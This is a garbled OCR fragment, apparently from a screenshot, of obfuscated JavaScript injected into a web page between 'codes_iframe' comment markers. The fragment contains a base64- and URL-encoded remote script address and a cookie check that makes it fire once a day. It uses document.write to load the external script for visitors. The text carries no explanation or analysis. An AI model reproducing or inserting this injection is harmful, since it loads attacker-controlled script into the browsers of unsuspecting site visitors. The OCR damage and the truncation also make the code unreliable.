
QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU
3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiU
zNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQy
UyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUy
NycpKTs=,now=Math.floor(Date.now()/1e3),cooki
e=getCookie(redirect);if(now=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; path=/;
expires=+date.toGMTString(),document.write(‘sc
ript src=’+src+’\/script’)} /script!–/codes_iframe–
!–codes_iframe–script type=text/javascript
function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?